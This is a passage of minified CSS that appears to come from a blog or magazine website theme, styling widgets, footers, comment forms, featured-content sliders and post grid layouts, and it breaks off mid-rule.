			.entry-title a:hover{color:#ff824f}.blog-layout1 .format-aside .entry-title{display:none}.blog-layout1 .format-aside .entry-summary{padding-top:15px}.widget .entry-date{margin-bottom:0}.searchform #search{width:60%}.entry-meta{color:#999}.page-title{font-size:36px;font-weight:700;margin-bottom:20px}
			.black a:link,.black a:visited,.entry-author .author-content h3 a:link,.entry-author .author-content h3 a:visited{color:#333}
			.black a:hover,.entry-author .author-content h3 a:hover{color:#141414}.dropcap{float:left;font-size:58px;line-height:54px;margin-top:-2px;padding-top:4px}.btn{padding-left:10px}.hentry.format-video{position:relative}.post-icon{left:50%;margin-left:-18px;margin-top:-18px;position:absolute;top:50%}.post-icon i{background-clip:content-box;background-color:rgba(0,0,0,.5);color:#fff;font-size:14px;height:36px;line-height:36px;text-align:center;width:36px}#vertical-nav ul.sf-menu li a .post-icon i{font-size:14px;padding:0;width:36px}.post-list .post-icon{margin-left:-15px;margin-top:-35px}.posts-section .list .post-icon{margin-left:-10px;margin-top:-10px}.sidebar1{left:0;position:absolute;width:200px}.sidebar1 .widget_posts_thumbnail img{height:auto;margin-right:10px;width:48px}.sidebar{float:right;width:300px}.sidebar .widget,.sidebar1 .widget{background-color:#fff;padding:20px;transition:all .2s ease-in-out 0}.sidebar .widget .widget-title,.sidebar1 .widget .widget-title{color:#333;margin-bottom:20px}.widget{font-size:13px;margin-bottom:20px}.widget a{color:#03a9f4;font-size:13px}.widget .widget-title{font-size:14px;position:relative}.widget p{margin-bottom:15px}.widget ul .children,.widget ul .sub-menu{padding-left:1.5em}.widget ul .children li:first-child,.widget ul .sub-menu li:first-child{border-top:1px dotted #d9d9d9;margin-top:10px;padding-top:10px}.widget ul>li{border-bottom:1px solid #f5f5f5;list-style:none;margin-bottom:10px;padding-bottom:10px}.widget ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.widget select{max-width:100%;width:100%}.widget_posts ul>li{border-bottom:1px solid #eee}.widget_posts .entry-title{font-size:16px;margin-bottom:10px}.entry-share .fa,.widget_newsletter .fa{background-color:#999;border-radius:50%;color:#fff;display:inline-block;font-size:12px;height:24px;line-height:24px;margin:0 2px 0 0;text-align:center;transition:all .2s ease-in-out 0;width:24px}.entry-share .fa:hover,.widget_newsletter .fa:hover{opacity:.8}.entry-share .fa-facebook,.widget_newsletter .fa-facebook{background-color:#3b5998}.entry-share .fa-twitter,.widget_newsletter .fa-twitter{background-color:#55acee}.entry-share .fa-google-plus,.widget_newsletter .fa-google-plus{background-color:#dd4b39}.entry-share .fa-instagram,.widget_newsletter .fa-instagram{background-color:#3f729b}.entry-share .fa-pinterest,.widget_newsletter .fa-pinterest{background-color:#cc2127}.entry-share .fa-tumblr,.widget_newsletter .fa-tumblr{background-color:#35465c}.entry-share .fa-linkedin,.widget_newsletter .fa-linkedin{background-color:#0077b5}.entry-share .fa-rss,.widget_newsletter .fa-rss{background-color:#f26522}.widget_newsletter .widget-social-icons{margin-bottom:20px}.widget_newsletter .widget-social-icons a{padding-right:5px}.widget_newsletter .newsletter-widget p{text-align:center}.widget_newsletter p{margin-bottom:15px}.widget_newsletter input{width:160px}.widget_newsletter button{background-color:#03a9f4;color:#fff;padding:0;width:90px}.widget_tabs{padding:0!important}.widget_tabs .tabs-nav{background-color:#fff;border-bottom:1px solid #f0f0f0;height:46px;line-height:48px;list-style:none;overflow:visible;padding:0 0 0 20px;width:100%}.widget_tabs .tabs-nav li,.widget_tabs .tabs-nav li:last-child{background:0 0;border-bottom:none;display:inline-block;list-style:none;margin:0 15px 0 0;overflow:hidden;padding:0;position:relative}
			.widget_tabs .tabs-nav li.active a,.widget_tabs .tabs-nav li.active a:visited,.widget_tabs .tabs-nav li:last-child.active a,.widget_tabs .tabs-nav li:last-child.active a:visited{color:#03a9f4}
			.widget_tabs .tabs-nav li a,.widget_tabs .tabs-nav li:last-child a{display:block;font-size:11px;font-weight:700;line-height:1;position:relative;text-transform:uppercase}
			.widget_tabs .tabs-nav li a:hover,.widget_tabs .tabs-nav li:last-child a:hover{color:#03a9f4;text-decoration:none}
			.widget_tabs .tab-content{padding:5px 20px}.widget_tabs .tab-content ul li{border-bottom:1px solid #f5f5f5;line-height:1.4;list-style:none;margin:0;padding:0}
			.widget_tabs .tab-content ul li:last-child{border-bottom:none}.widget_tabs .tab-content ul li .entry-thumbnail{float:left;height:64px;margin:0 10px 0 0;width:64px}.widget_tabs .tab-content ul li .entry-title{font-size:13px;font-weight:400}.widget_tabs .tab-content ul li .entry-meta{color:#9f9f9f;font-size:11px;margin-top:5px}.widget_tabs .tab-content ul li a{display:block;padding:15px 0}.widget_tabs .tab-content ul li a:hover .entry-title{color:#03a9f4}.widget_tabs .tab-content ul li a:after{clear:both;content:" ";display:block;font-size:0;height:0;visibility:hidden}.widget_tabs #tab3 li a span{color:#999;display:block;font-size:12px}.widget_tabs #tab3 li a strong{color:#333;display:block;margin-bottom:5px}.widget_tabs #tab3 li a:hover strong{color:#03a9f4}.widget_tabs #tab4{padding-top:20px}.widget_tabs #tab4 a{background-color:#f5f5f5;color:#999;display:inline-block;font-size:11px!important;margin:0 3px 6px 0;padding:2px 6px;text-transform:lowercase}.widget_tabs #tab4 a:hover{background-color:#03a9f4;color:#fff}.widget_125{line-height:1;padding:20px 20px 12px}.widget_125 img{line-height:1;margin:0 0 8px}.sidebar .widget_125 .img-right{display:inline-block;padding-left:10px}.sidebar .widget.widget_ads,.sidebar1 .widget.widget_ads{background-color:transparent;box-shadow:none;line-height:.5;padding:0;text-align:center}.sidebar .widget.widget_ads .widget-title,.sidebar1 .widget.widget_ads .widget-title{background:0 0;border:none;color:#9f9f9f;display:none;font-size:10px;font-weight:400;letter-spacing:1px;margin-bottom:10px;padding:0;text-align:center;text-transform:uppercase}.sidebar .widget.widget_ads .widget-title:after,.sidebar1 .widget.widget_ads .widget-title:after{display:none}.widget_posts_thumbnail li:after,.widget_posts_thumbnail li:before{content:"";display:table}#footer.footer2 .footer-row1 .widget:nth-of-type(6n+1),#footer.footer2 .footer-row2 .widget:nth-of-type(3n+1),#footer.footer3 .footer-row1 .widget:nth-of-type(3n+1),#footer.footer3 .footer-row2 .widget:nth-of-type(3n+1){clear:left}.widget_posts_thumbnail a{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,sans-serif}.widget_posts_thumbnail .entry-meta{color:#999;font-size:11px;margin-top:0}.widget_posts_thumbnail .entry-thumbnail{float:left;margin-right:15px;max-width:64px}.widget_posts_thumbnail .entry-date{color:#9f9f9f;display:block;font-size:11px;font-weight:400;margin-top:5px}.widget_posts_thumbnail .entry-info .entry-date{display:inline-block;margin-right:3px}.widget_posts_thumbnail .entry-info .entry-view{color:#9f9f9f;display:block;display:inline-block;font-size:11px;font-weight:400;margin-top:5px}.widget_posts_thumbnail .entry-info .entry-like{margin-left:9px}
			.widget_posts_thumbnail .entry-info .entry-like a,.widget_posts_thumbnail .entry-info .entry-like a:visited{color:#999;font-size:11px}
			.widget_posts_thumbnail .entry-info .entry-like a.active .fa,.widget_posts_thumbnail .entry-info .entry-like a:visited.active .fa{color:#f85555}
			.widget_posts_thumbnail .entry-info .entry-like a .fa,.widget_posts_thumbnail .entry-info .entry-like a:visited .fa{color:#ccc;margin-right:2px}
			.widget_posts_thumbnail .entry-info .entry-like a:hover,.widget_posts_thumbnail .entry-info .entry-like a:visited:hover{color:#999}
			.widget_posts_thumbnail .entry-info .entry-like a:hover .fa,.widget_posts_thumbnail .entry-info .entry-like a:visited:hover .fa{color:#f85555}
			.footer-column .widget_calendar caption{color:#fff;padding-bottom:10px}.footer-column .widget_calendar td{background-color:transparent;color:#fff;text-align:center}
			.widget-area .ad-widget{box-shadow:none;padding:0}.widget-area .ad-widget .widget-title{color:#999;font-size:11px;font-weight:400;margin-bottom:5px;text-align:center;text-transform:uppercase}
			.widget-area .widget_facebook_likebox{background-color:transparent;box-shadow:none;padding:0}.footer{background-color:#222;font-size:12px;margin-top:60px}.footer .widget{color:#999}
			.footer .widget a{color:#fff}.footer .widget a:hover{color:#03a9f4}.footer .widget ul li{border-bottom:1px solid #333}
			.footer .widget ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.footer .widget .widget-title{color:#fff;font-size:16px;margin-bottom:25px;text-transform:uppercase}.footer .widget_newsletter{border:none;box-shadow:none;padding:0;webkit-box-shadow:none}.blocks .posts-section,.blog-layout1 .hentry,.blog-layout2 .hentry,.blog-layout3 .hentry,.blog-layout4{webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.16);box-shadow:0 0 1px 0 rgba(0,0,0,.16)}.footer .widget_newsletter input{background:#fff;margin:0;width:140px}.footer .footer-columns{border-bottom:1px solid #111}
			.footer .footer-column-1,.footer .footer-column-2,.footer .footer-column-3,.footer .footer-column-4{
				box-sizing:content-box;float:left;padding:8px 32px 30px 0;width:256px
			}
				.footer .site-bottom .back-to-top,.footer .site-bottom .footer-social a{height:24px;line-height:24px;text-align:center;width:24px;display:inline-block}.footer_menu{margin:25px 0 0}.footer_menu a{color:#999}.footer .footer-column-4{padding-right:0}.footer .site-bottom{border-top:1px solid #333;color:#666;font-size:12px;padding:20px 0;position:relative}.footer .site-bottom a{color:#666}.footer .site-bottom .footer-social{float:left}.footer .site-bottom .footer-social a{background-color:#333;border-radius:50%;color:#999;margin:0 2px 0 0}.footer .site-bottom .footer-social a:hover{background-color:#fff;color:#333}.footer .site-bottom .copyright{float:right}.footer .site-bottom .back-to-top{background-color:#333;color:#fff;float:right;margin-left:15px}.footer .site-bottom .back-to-top:hover{background-color:#666;color:#fff}#footer.footer2{background-color:#f0f0f0;margin:30px 0 0}#footer.footer2 .footer-row{padding:25px 0}#footer.footer2 .footer-row a{font-size:13px}#footer.footer2 .footer-row a:hover{color:#222}#footer.footer2 .footer-row .widget{font-size:13px;margin-bottom:0;padding:0 20px 0 0}#footer.footer2 .footer-row1 .widget{width:186px}#footer.footer2 .footer-row2{border-top:1px solid #ddd}#footer.footer2 .footer-row2 .widget{width:373px}#footer.footer2 .footer-row2 .widget_newsletter input{background-color:#fff;width:230px}#footer.footer3 .footer-row1 .widget,#footer.footer3 .footer-row2 .widget{width:373px}#footer.footer2 .widget{float:left}#footer.footer2 .widget .widget-title{font-size:13px;margin-bottom:15px;text-transform:uppercase}#footer.footer2 .widget ul li{border-bottom:none;font-size:13px;margin:0 0 10px;padding:0}#footer.footer2 .widget ul li a{color:#666}#footer.footer2 .widget ul li a:hover{color:#03a9f4}#footer.footer2 .widget_social_icons a{color:#999;font-size:24px;margin-right:10px}#footer.footer2 .widget_social_icons a:hover{opacity:.7}#footer.footer2 .widget_social_icons .fa-facebook{color:#3b5998}#footer.footer2 .widget_social_icons .fa-twitter{color:#55acee}#footer.footer2 .widget_social_icons .fa-google-plus{color:#dd4b39}#footer.footer2 .widget_social_icons .fa-instagram{color:#3f729b}#footer.footer2 .widget_social_icons .fa-pinterest{color:#cc2127}#footer.footer2 .widget_social_icons .fa-tumblr{color:#35465c}#footer.footer2 .widget_social_icons .fa-linkedin{color:#0077b5}#footer.footer2 .widget_social_icons .fa-rss{color:#f26522}#footer.footer2 .site-bottom{background-color:#fff;color:#999;font-size:12px;padding:30px 0}#footer.footer2 .site-bottom a{border-bottom:1px solid #e6e6e6;color:#999}#footer.footer2 .site-bottom a:hover{border-bottom-color:#999;color:#222}#footer.footer2 .site-bottom .back-to-top{float:right}#footer.footer3{background-color:#323232;color:#999;margin:30px 0 0}#footer.footer3 .footer-row{padding:35px 0}#footer.footer3 .footer-row a{color:#fff;font-size:auto}#footer.footer3 .footer-row .widget{font-size:14px;margin-bottom:0;padding:0 20px 0 0}#footer.footer3 .footer-row2{border-top:1px solid #444}#footer.footer3 .footer-row2 .widget_newsletter input{background-color:#fff;width:230px}#footer.footer3 .widget{float:left}#footer.footer3 .widget .widget-title{color:#fff;font-size:16px;margin-bottom:20px;text-transform:uppercase}#footer.footer3 .widget ul li{border-bottom:none;font-size:13px;margin:0 0 15px;padding:0}#footer.footer3 .widget_posts_thumbnail a{font-size:13px;font-weight:700;line-height:1.2}#footer.footer3 .widget_posts_thumbnail a:hover{color:#03a9f4}#footer.footer3 .widget_categories{text-align:right}#footer.footer3 .widget_categories a{text-align:left}#footer.footer3 .widget_social_icons a{color:#999;display:inline-block;margin:0 10px 0 0}#footer.footer3 .widget_social_icons a:hover{color:#fff}#footer.footer3 .widget_social_icons input{width:230px}#footer.footer3 .site-bottom{background-color:#222;color:#999;font-size:12px;padding:10px 0}#footer.footer3 .site-bottom a{border-bottom:1px solid #999;color:#999}#footer.footer3 .site-bottom a:hover{border-bottom-color:#ccc;color:#ccc}#footer.footer3 .site-bottom .back-to-top{float:right}.comment-list,.comment-list ul{list-style:none;margin:0;padding:0}.post-comment{background-color:#fff;padding-bottom:30px;padding-top:30px}.comment-wrapper{display:table;width:100%}.comment-avatar,.comment-detail{display:table-cell;vertical-align:top}.comment-list{border-top:1px solid #f5f5f5;padding-top:20px}.comment-list ul{margin-top:30px}.comment-list li{margin-bottom:30px}.comment-list .comment-wrapper{border-bottom:1px solid #f5f5f5}.comment-list>li:last-child{margin-bottom:0}.comment-list .children{margin-left:60px}.comment-avatar{margin:0;width:92px}.comment-avatar figure{height:64px;width:64px}.comment-avatar figure img{border-radius:50%;height:auto;width:100%}.comment-detail{position:relative}.comment-name{color:#474747;margin:0 20px 5px 0}.comment-name .name{display:inline-block;font-size:13px;font-weight:700}.comment-date{display:block;font-size:12px}.comment-description{margin:0 0 20px}.comment-reply-link:link,.comment-reply-link:visited{border:1px solid #ccc;border-radius:3px;color:#999;display:inline-block;font-size:10px;line-height:1;padding:4px 5px;position:absolute;right:0;top:0}#featured-content .hentry .entry-image,#main{position:relative}.comment-reply-link:hover{border-color:#333;color:#333!important}.entry-author .author-content h3 a:hover,.entry-content a,.entry-summary a,.post-nav h5{text-decoration:underline}#bbp_search_submit:hover,#perelink ul li a{text-decoration:none}.author-badge{background-color:#03a9f4;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1;padding:4px 6px}
			#respond{background-color:#fff;padding:30px 25px}#respond label{color:#877c78;display:inline-block;font-size:14px;margin-bottom:5px}#featured-content .hentry .post-link,.overlay{display:block}#respond #reply-title small{font-size:.618em;margin-left:10px}#respond #commentform .comment-form-author,#respond #commentform .comment-form-email,#respond #commentform .comment-form-url{float:left;margin-right:2%;width:32%}#respond #commentform .comment-form-url{margin-right:0}#respond #commentform .comment-form-comment{clear:both}#respond #commentform .comment-form-desc{color:#999;font-size:12px;font-style:italic}#respond #commentform .form-submit{margin-bottom:0}#featured-content,#respond #commentform p{margin-bottom:20px}#respond #commentform .fa{margin-right:5px}#respond #commentform input.txt,#respond #commentform textarea{padding-left:3%;padding-right:3%;width:100%}#respond #commentform input.txt:focus,#respond #commentform textarea:focus{border-color:#ddd}#respond #commentform textarea{padding-left:1%;padding-right:1%;width:100%}#respond #commentform .btn{height:auto;padding:0 15px}.nav-previous{float:left}.nav-next{float:right}.archive #primary,.home #primary,.search #primary{margin-left:220px;width:580px}.archive.layout-1c #primary,.home.layout-1c #primary,.search.layout-1c #primary{margin-left:0;width:1120px}#featured-content .bx-wrapper{float:left;margin:0 4px 0 0!important}#featured-content.featured-content1 .bx-wrapper{width:558px}#featured-content .hentry{background-size:cover;float:left;line-height:.5;position:relative}#featured-content .hentry.first{height:460px;overflow:hidden;width:558px}#featured-content .hentry.second{height:260px;margin:0 0 4px;width:558px}#featured-content .hentry.second .entry-title{font-size:24px}#featured-content .hentry.third{margin:0 4px 0 0}#featured-content .hentry.fourth,#featured-content .hentry.third{height:196px;width:277px}#featured-content .hentry.fourth .entry-title,#featured-content .hentry.third .entry-title{font-size:16px}#featured-content .hentry .entry-title{bottom:18px;color:#fff;padding:15px;position:absolute;z-index:2}#featured-content .hentry .entry-meta{position:static}#featured-content .hentry .entry-category a{background-color:rgba(0,0,0,.3);color:#fff;display:block;font-size:11px;left:10px;line-height:1.4;padding:3px 6px;position:absolute;top:10px;z-index:2}#featured-content .hentry .entry-category a:hover{opacity:.8}#featured-content .hentry .entry-date{bottom:18px;color:#a9a9a9;font-size:11px;left:15px;position:absolute;z-index:2}.overlay{background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(100%,rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);bottom:0;content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0);height:60%;left:0;position:absolute;width:100%;z-index:2}.breaking-bar .newsticker,.breaking-bar h3{display:inline-block;float:left;font-size:14px}.breaking-bar{background-color:#fde19d;height:50px;line-height:50px;margin-bottom:20px;padding:0}.breaking-bar h3{background-color:#ff5353;color:#fff;height:50px;line-height:50px;margin-right:25px;padding:0 15px;position:relative;text-transform:uppercase}.breaking-bar h3:after{border:solid transparent;border-color:rgba(255,83,83,0);border-left-color:#ff5353;border-width:8px;content:" ";height:0;left:100%;margin-top:-8px;pointer-events:none;position:absolute;top:50%;width:0}.breaking-bar .newsticker{height:22px;line-height:22px;margin:14px 0;overflow:hidden}.breaking-bar .newsticker li{list-style:none}.breaking-bar .newsticker li a{color:#8d846b;font-weight:700}.breaking-bar .newsticker li a:hover{color:#222}.breaking-bar .newsticker .entry-date{color:#8d846b;font-size:11px;margin-left:15px}.breaking-bar .breaking-nav{float:right;margin:0 12px 0 0}.breaking-bar .breaking-nav i{border:1px solid #8d846b;color:#8d846b;cursor:pointer;font-size:12px;height:16px;line-height:14px;text-align:center;width:16px}.breaking-bar .breaking-nav i:hover{border-color:#222;color:#222}.section-heading{border-bottom:1px solid #f0f0f0;margin:0 0 20px;padding:0 0 12px;position:relative}.section-heading h3{display:inline;margin-right:12px}.section-heading h3 a{color:#03a9f4}.section-heading h3 a:hover{color:#2f2f2f}.section-heading p{color:#999;display:inline}.section-heading span{position:absolute;right:0;top:7px}.section-heading span .fa{font-size:12px;margin-left:2px}.section-heading span a:hover{color:#2f2f2f}.grid .posts-section{margin:0 0 30px;position:relative}.grid .grid-post{background-color:#fff;float:left;margin:0 20px 0 0;transition:all .2s ease-in-out 0}.grid .grid-post.last{margin-right:0}.grid .grid-post .entry-image{margin:0 0 10px;position:relative}.grid .grid-post .entry-title{padding:0 15px}.grid .grid-post .entry-meta{border-top:1px solid #f5f5f5;color:#999;padding:10px 15px}.grid .grid-post .entry-comments{right:15px;top:9px}.grid .grid-post .entry-summary{color:#999;font-size:13px;padding:0 15px}.entry-share{font-size:12px;opacity:0;position:absolute;right:0;top:0;transition:opacity 250ms linear;visibility:hidden;webkit-transition:opacity 250ms linear,-webkit-transform .1s linear}.entry-footer .entry-share,article:hover .entry-share,li:hover .entry-share{opacity:1;visibility:visible}.entry-share .fa{border-radius:0;margin:0 0 0 -3px}.grid-4col .grid-post{width:265px}.grid-4col .grid-post .entry-title{font-size:17px}.grid-4col .grid-post .entry-info{padding:15px}.grid-3col .grid-post{width:360px}.grid-3col .grid-post .entry-title{font-size:22px}.entry-image{line-height:.5}.entry-image.video embed,.entry-image.video iframe,.entry-image.video object,.entry-image.video video{max-width:100%}.entry-image.audio iframe{height:165px}.entry-footer{border-top:1px solid #f0f0f0;color:#999;padding:15px 20px;position:relative}.entry-footer .entry-share{right:20px;top:18px}.entry-footer .entry-share .fa{font-size:13px;margin:0 0 0 6px}.entry-summary{margin-bottom:10px}.entry-header{display:block;margin-bottom:15px;padding:15px 20px 0}.entry-header .entry-title{font-size:20px}.entry-meta{font-size:11px;position:relative}.entry-meta a{color:#999}.entry-meta .sep{color:#bbb;font-size:10px;padding:0 6px}.entry-comments{position:absolute;right:0;top:-1px}.blocks .block3 .bx-wrapper .bx-controls-direction .bx-next,.blocks .block4 .bx-wrapper .bx-controls-direction .bx-next,.blocks .block7 .bx-wrapper .bx-controls-direction .bx-next{right:20px}.entry-comments a{border:1px solid #bfbfbf;border-radius:10px;color:#bfbfbf;display:inline-block;font-size:11px;line-height:1.5;margin-left:5px;padding:0 10px;position:relative;top:-1px;transition:all .2s ease;webkit-transition:all .2s ease}.entry-comments a:hover{border-color:#03a9f4;color:#03a9f4}.entry-comments a:hover:before{border-color:#03a9f4 transparent transparent}.entry-comments a:after,.entry-comments a:before{border-style:solid;box-sizing:border-box;content:'';height:0;position:absolute;top:100%;width:0}.entry-comments a:before{border-color:#bfbfbf transparent transparent;border-width:6px 6px 0 0;left:7px;transition:all .2s ease;webkit-transition:all .2s ease}.entry-comments a:after{border-color:#fff transparent transparent;border-width:4px 3px 0 0;left:8px}.blocks{float:left;width:580px}.blocks li{list-style:none}.blocks .posts-section{background-color:#fff;margin-bottom:20px;position:relative;transition:all .2s ease-in-out 0}.blocks .posts-section:hover .section-heading{background-color:#f9f9f9}.blocks .posts-section:hover .section-more a{color:#03a9f4}.blocks .posts-section .hentry:before{bottom:40px;content:'';left:0;position:absolute;top:42px}.blocks .section-heading{background-color:#fff;margin-bottom:0;padding:10px 20px}.blocks .section-heading h3{font-size:14px;line-height:1}.blocks .section-heading h3 a{color:#222}.blocks .section-heading h3 a:hover{color:#03a9f4}.blocks .section-heading span{float:right;font-size:11px;position:static}.blocks .section-heading span .fa{font-size:10px}.blocks .section-heading span a{color:#c2c2c2}.blocks .section-heading span a:hover{color:#333}.blocks .entry-summary{color:#666;font-size:13px}.blocks .block1 .hentry{float:left;min-height:326px;padding:15px;position:relative;width:193px}.blocks .block1 .hentry .entry-title{font-size:15px}.blocks .block1 .hentry .entry-image{margin-bottom:10px;position:relative;width:152px}.blocks .block1 .hentry::before{border-right:1px solid #f3f3f3;bottom:0;left:0;top:0;width:auto!important}.blocks .block2 .hentry.first{clear:both;display:block;padding:20px;width:100%}.blocks .block2 .hentry.list:nth-of-type(2n+1),.blocks .block8 .hentry:nth-of-type(2n+1),.blog-layout2 .hentry:nth-of-type(2n+1){clear:left}.blocks .block2 .hentry.first .entry-image{float:left;margin:0 15px 0 0;position:relative;width:250px}.blocks .block2 .hentry.first .entry-title{font-size:18px}.blocks .block2 .hentry.list{background-color:#fff;border-top:1px solid #f3f3f3;float:left;padding:20px;width:50%}.blocks .block2 .hentry.list .entry-image{float:left;margin:0 15px 0 0;position:relative;width:100px}.blocks .block2 .hentry.list .entry-image .fa{font-size:12px;height:22px;line-height:22px;width:22px}.blocks .block2 .hentry.list .entry-title{font-size:13px;margin-bottom:5px}.blocks .block2 .hentry.list:before{border-left:1px solid #f3f3f3;left:290px}.blocks .block2 .list-wrapper{overflow:hidden;position:relative}.blocks .block2 .list-wrapper .hentry:before{border-left:1px solid #f3f3f3;bottom:0;content:'';left:0;left:50%;position:absolute;top:0}.blocks .block2 .bx-wrapper .bx-controls-direction .bx-prev,.blocks .block3 .bx-wrapper .bx-controls-direction .bx-prev{left:20px}.blocks .block2 .bx-wrapper .bx-controls-direction{position:relative;width:270px}.blocks .block2 .bx-wrapper .bx-controls-direction a{top:-100px}.blocks .block2 .bx-wrapper .bx-default-pager{bottom:auto;left:20px;text-align:center;top:145px;width:250px}.blocks .block3 .bx-wrapper{float:left;width:290px}.blocks .block3 .bx-wrapper .bx-controls-direction a{top:100px}.blocks .block3 .bx-wrapper .bx-default-pager{bottom:auto;top:145px}.blocks .block3 .hentry:before{border-left:1px solid #f3f3f3;left:290px}.blocks .block3 .hentry.first{padding:20px}.blocks .block3 .hentry.first .entry-image{margin:0 0 10px;position:relative}.blocks .block3 .hentry.first .entry-title{font-size:18px}.blocks .block3 .hentry.list{background-color:#fff;border-bottom:1px solid #f3f3f3;float:left;padding:20px;width:290px}.blocks .block3 .hentry.list.last{border-bottom:none}.blocks .block4 .hentry.first,.blocks .block4 .hentry.list{border-bottom:1px solid #f3f3f3;padding:20px}.blocks .block3 .hentry.list .entry-image{float:left;margin:0 15px 0 0;position:relative;width:100px}.blocks .block3 .hentry.list .entry-image .fa{font-size:12px;height:22px;line-height:22px;width:22px}.blocks .block3 .hentry.list .entry-title{font-size:13px;margin-bottom:5px}.blocks .block4{float:left;width:280px}.blocks .block4.block4-right{margin-left:20px}.blocks .block4 .hentry.first .entry-image{margin:0 0 10px;position:relative}.blocks .block4 .hentry.first .entry-title{font-size:18px}.blocks .block4 .hentry.list.last{border-bottom:none}.blocks .block4 .hentry.list .entry-image{float:left;margin:0 15px 0 0;position:relative;width:100px}.blocks .block4 .hentry.list .entry-image .fa{font-size:12px;height:22px;line-height:22px;width:22px}.blocks .block4 .hentry.list .entry-title{font-size:13px;margin-bottom:5px}.blocks .block4 .bx-wrapper{width:280px}.blocks .block4 .bx-wrapper .bx-controls-direction a{top:100px}.blocks .block4 .bx-wrapper .bx-controls-direction .bx-prev{left:20px}.blocks .block4 .bx-wrapper .bx-default-pager{bottom:auto;top:140px}.blocks .block5 .hentry{border-bottom:1px solid #f3f3f3;padding:20px}.blocks .block5 .hentry.last,.blocks .block8 .section-heading{border-bottom:none}.blocks .block5 .hentry .entry-image{float:left;margin:0 15px 0 0;position:relative;width:200px}.blocks .block5 .hentry .entry-title{font-size:18px}.blocks .block6 .news-grid{padding:20px 20px 10px}.blocks .block6 .news-grid li{line-height:.5;list-style:none}.blocks .block6 .bx-wrapper{float:left;width:256px}.blocks .block6 .bxslider .post-link{display:block}.blocks .block6 .bxslider .entry-image{position:relative}.blocks .block6 .bxslider .entry-title{bottom:18px;color:#fff;font-size:16px;padding:15px;position:absolute;z-index:2}.blocks .block6 .bxslider .entry-date{bottom:18px;color:#a9a9a9;font-size:11px;left:15px;position:absolute;z-index:2}.blocks .block6 #bx-pager{float:right;width:276px}.blocks .block6 #bx-pager li{display:block;float:left;margin:0 0 10px 10px;width:82px}.blocks .block7 .hentry .entry-image,.blocks .block8 .hentry .entry-image{margin:0 0 10px;position:relative}.blocks .block6 #bx-pager li a.active,.blocks .block6 #bx-pager li a:hover{opacity:.5}.blocks .block7 .hentry{padding:20px}.blocks .block7 .hentry .entry-title{font-size:28px}.blocks .block7 .bx-wrapper .bx-controls-direction a{top:185px}.blocks .block7 .bx-wrapper .bx-controls-direction .bx-prev{left:20px}.blocks .block7 .bx-wrapper .bx-default-pager{bottom:auto;top:305px}.blocks .block8 .hentry{border-top:1px solid #f0f0f0;float:left;padding:20px;width:289px}.blocks .block8 .hentry:nth-of-type(2n):before{border-left:1px solid #f0f0f0;left:50%}.blocks .block8 .hentry .entry-title{font-size:18px}.blog-layout .hentry{background-color:#fff;margin-bottom:20px;transition:all .2s ease-in-out 0}.blog-layout .entry-image{position:relative}.blog-layout .entry-meta{border-top:1px solid #f0f0f0;padding:12px 15px}.blog-layout .entry-meta .entry-tags{text-transform:lowercase}#bbp_search_submit,.pagination,.post-nav span{text-transform:uppercase}.blog-layout .entry-meta .fa{color:#a9a9a9;padding-right:2px}.blog-layout .entry-meta .byline a,.index3-column-wrap #featured-content.featured-content4 #bx-pager li a.active h3,.index3-column-wrap #featured-content.featured-content4 #bx-pager li a:hover h3{color:#03a9f4}.blog-layout .entry-meta .byline{margin-left:33px}.blog-layout .entry-meta .avatar{left:15px;position:absolute;top:11px}.blog-layout .entry-meta .avatar a{display:inline-block}.blog-layout .entry-meta .avatar a:hover{opacity:.8}.blog-layout .entry-meta .avatar img{height:24px;position:static;width:24px}.blog-layout .entry-meta .entry-comments{margin-right:0;right:15px;top:11px}.blog-layout1 .entry-image img{height:auto;width:100%}.blog-layout1 .entry-title{margin-bottom:10px;padding:15px 15px 5px}.blog-layout1 .entry-summary{margin-bottom:15px;padding:0 15px}.blog-layout1 .type-page .entry-summary{padding-bottom:15px}.blog-layout2 .hentry{float:left;width:280px}.blog-layout2 .hentry:nth-of-type(2n){margin-left:20px}.blog-layout2 .entry-image{height:auto;width:100%}.blog-layout2 .entry-title{font-size:18px;margin:15px 0;padding:0 15px}.blog-layout2 .entry-summary{display:table;margin-bottom:15px;padding:0 15px}.blog-layout3 .hentry{position:relative}.blog-layout3 .entry-image{float:left;margin:20px 15px 20px 20px;width:250px}.blog-layout3 .entry-title{font-size:18px;margin-bottom:10px;padding:20px 20px 0 0}.blog-layout3 .entry-summary{margin-bottom:10px;padding:0 20px}.blog-layout3 .entry-meta{border-top:none;padding:0 0 15px 20px}.blog-layout3 .entry-meta .avatar{margin:0;position:static}.blog-layout3 .entry-meta .byline{margin:0}.blog-layout3 .entry-meta .entry-comments{float:right;margin-right:20px;position:static}.blog-layout4{background-color:#fff}.blog-layout4 .hentry{border-bottom:1px solid #f0f0f0;margin-bottom:0;position:relative}.blog-layout4 .hentry.last{border-bottom:none}.blog-layout4 .hentry:hover{background-color:#f9f9f9}.blog-layout4 .entry-image{float:left;margin:20px 15px 20px 20px;width:250px}.blog-layout4 .entry-title{font-size:18px;margin-bottom:10px;padding:20px 20px 0 0}.blog-layout4 .entry-summary{margin-bottom:10px;padding:0 20px}.blog-layout4 .entry-meta{border-top:none;padding:0 0 15px 20px}.blog-layout4 .entry-meta .avatar{margin:0;position:static}.blog-layout4 .entry-meta .byline{margin:0}.blog-layout4 .entry-meta .entry-comments{float:right;margin-right:20px;position:static}.archive .blog-layout4{margin-top:-20px}.tooltipster-default{background:#03a9f4}.column-wrap{float:left;width:800px}.column-wrap #featured-content.featured-content2,.column-wrap .breaking-bar{width:800px}.column-wrap #featured-content.featured-content2 .bx-wrapper{width:536px}.column-wrap #featured-content.featured-content2 .hentry.first{height:400px;width:536px}.column-wrap #featured-content.featured-content2 .hentry.second,.column-wrap #featured-content.featured-content2 .hentry.third{height:198px;margin:0;width:260px}.column-wrap #featured-content.featured-content2 .hentry.second .entry-title,.column-wrap #featured-content.featured-content2 .hentry.third .entry-title{font-size:16px}.column-wrap #featured-content.featured-content2 